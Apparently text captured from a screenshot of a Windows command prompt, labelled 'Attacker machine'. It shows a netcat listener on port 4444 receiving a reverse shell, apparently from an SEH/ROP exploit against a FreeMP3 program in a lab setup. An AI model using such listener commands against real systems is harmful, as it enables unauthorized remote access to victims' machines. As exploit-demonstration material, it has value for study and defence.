 C:\Windows\system32\cmd.exe - nc.exe -nvlp 4444
C:\Users\ElNino\Downloads\Compressed\nc111nt>whoami
laptop-hgd8kljq\elnino
C:\Users\ElNino\Downloads\Compressed\nc111nt>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.137.1] from (UNKNOWN) [192.168.137.1] 52739
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\codes1\freemp3_seh_rop>whoami
whoami
desktop-njl53bc\elnino
Attacker machine
C:\codes1\freemp3_seh_rop>
shell received